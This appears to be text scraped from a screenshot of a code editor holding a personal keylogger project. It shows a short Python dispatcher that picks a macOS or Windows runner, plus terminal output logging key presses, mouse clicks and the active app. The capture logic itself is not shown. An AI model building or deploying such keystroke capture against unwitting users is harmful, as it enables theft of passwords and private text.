 EXPLORER
KEYLOGGER (WORKSPACE)
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot2023-01-...
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
Windows_runner.py
OUTLINE
TIMELINE
1
17
1
1
keylogger.py M
keyLog.txt M
macOS_runner.py M
Keylogger > keylogger.py > ...
1 from pynput.keyboard import Listener
2 from subprocess import call
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 init = None
8
9 if osName == "Darwin":
10 import macOS_runner
11 init = macOS_runner.Keylogger()
12 elif osName == "Windows":
13 import Windows_runner
14 init = Windows_runner.Keylogger()
15
16 print(init.get_os_info())
17 init.run()
18
19 # Path: Windows_runner.py
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Released at (396.6064453125, 39.75010681152344) on app Code
Pressed at (944.2362060546875, 507.2803955078125) on app Code
Released at (944.2362060546875, 507.2803955078125) on app Code
Key.enter
Code  - Key.enter
Key.enter
Code  - Key.enter
zsh
Python De...
master* 0 0 Ln 19, Col 1 Spaces: 2 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier